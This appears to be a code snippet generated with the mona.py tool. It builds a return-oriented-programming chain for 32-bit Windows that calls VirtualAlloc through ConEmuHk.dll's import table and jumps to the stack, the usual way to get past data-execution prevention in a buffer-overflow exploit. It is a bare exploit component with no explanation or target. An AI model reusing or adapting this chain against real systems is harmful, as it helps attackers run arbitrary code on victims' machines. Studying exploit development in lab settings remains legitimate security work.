 *** [ Python ] ***
def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
#[---INFO:gadgets_to_set_esi:---]
0x76ecd626, # POP ECX # RETN [ucrtbase.dll] ** REBASED ** ASLR
0x7e14e2ac, # ptr to &VirtualAlloc() [IAT ConEmuHk.dll]
0x76d65015, # MOV EAX,DWORD PTR DS:[ECX] # RETN [USER32.dll] ** REBASED ** ASLR
0x74a09753, # XCHG EAX,ESI # RETN [msvcp_win.dll] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_ebp:---]
0x7558176c, # POP EBP # RETN [bcryptPrimitives.dll] ** REBASED ** ASLR
0x76eefe75, # & jmp esp [ucrtbase.dll] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_ebx:---]
0x76cfe3c3, # POP EAX # RETN [USER32.dll] ** REBASED ** ASLR
0xffffffff, # Value to negate, will become 0x00000001
0x76d115bc, # NEG EAX # RETN [USER32.dll] ** REBASED ** ASLR
0x767ef7b8, # LEA EBX,EAX # RETN [KERNELBASE.dll] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_edx:---]
0x76cfe35c, # POP EAX # RETN [USER32.dll] ** REBASED ** ASLR
0xa2bf4fcd, # put delta into eax (-> put 0x00001000 into edx)
0x769a6010, # ADD EAX,5D40C033 # RETN [msvcrt.dll] ** REBASED ** ASLR
0x74bfbf6d, # XCHG EAX,EDX # RETN [WS2_32.DLL] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_ecx:---]
0x7699db25, # POP EAX # RETN [msvcrt.dll] ** REBASED ** ASLR
0xffffffc0, # Value to negate, will become 0x00000040
0x76d19f2c, # NEG EAX # RETN [USER32.dll] ** REBASED ** ASLR
0x76ebae45, # LEA ECX,EAX # RETN [ucrtbase.dll] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_edi:---]
0x77259514, # POP EDI # RETN [ntdll.dll] ** REBASED ** ASLR
0x74e4d085, # RETN (ROP NOP) [gdi32full.dll] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_eax:---]
0x76d450f7, # POP EAX # RETN [USER32.dll] ** REBASED ** ASLR
0x90909090, # nop
#[---INFO:pushad:---]
0x76eabf54, # PUSHAD # RETN [ucrtbase.dll] ** REBASED ** ASLR
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()
!mona rop -cp nonull -m *